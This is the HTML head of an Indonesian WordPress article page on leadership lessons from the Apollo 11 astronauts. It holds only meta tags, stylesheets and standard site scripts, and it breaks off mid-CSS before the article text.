

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intipesan.com/10-pelajaran-kepemimpinan-dari-astronot-apollo-11/
body_size: 19079
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="https://www.intipesan.com/xmlrpc.php" />

<meta property="og:image" content="https://www.intipesan.com/wp-content/uploads/2019/08/10-Pelajaran-Kepemimpinan-dari-Astronot-Apollo-11-intipesan.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="10 Pelajaran Kepemimpinan dari Astronot Apollo 11 Walter Cronkite pernah mengatakan bahwa pendaratan pesawat ruang angkasa Apollo 11 di bulan, merupakan petualangan terbesar dalam sejarah umat manusia hingga saat ini. Peringatan 50 tahun tentang pendaratan itu mengungkapkan banyak hal tentang kemampuan negara Amerika Serikat, keajaiban sains dan teknologi serta komitmen dari tim NASA. Tetapi sejarah [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.intipesan.com/10-pelajaran-kepemimpinan-dari-astronot-apollo-11/">
<meta name="twitter:title" content="10 Pelajaran Kepemimpinan dari Astronot Apollo 11">
<meta name="twitter:description" content="10 Pelajaran Kepemimpinan dari Astronot Apollo 11 Walter Cronkite pernah mengatakan bahwa pendaratan pesawat ruang angkasa Apollo 11 di bulan, merupakan petualangan terbesar dalam sejarah umat manusia hingga saat ini. Peringatan 50 tahun tentang pendaratan itu mengungkapkan banyak hal tentang kemampuan negara Amerika Serikat, keajaiban sains dan teknologi serta komitmen dari tim NASA. Tetapi sejarah [&hellip;]">

<title>10 Pelajaran Kepemimpinan dari Astronot Apollo 11 &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="https://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='https://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='https://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"15732","page_title":"10 Pelajaran Kepemimpinan dari Astronot Apollo 11","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.intipesan.com/wp-json/wp/v2/posts/15732" /><link rel="canonical" href="https://www.intipesan.com/10-pelajaran-kepemimpinan-dari-astronot-apollo-11/" />
<link rel='shortlink' href='https://www.intipesan.com/?p=15732' />
<link rel="alternate" type="application/json+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2F10-pelajaran-kepemimpinan-dari-astronot-apollo-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2F10-pelajaran-kepemimpinan-dari-astronot-apollo-11%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.intipesan.com/10-pelajaran-kepemimpinan-dari-astronot-apollo-11/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
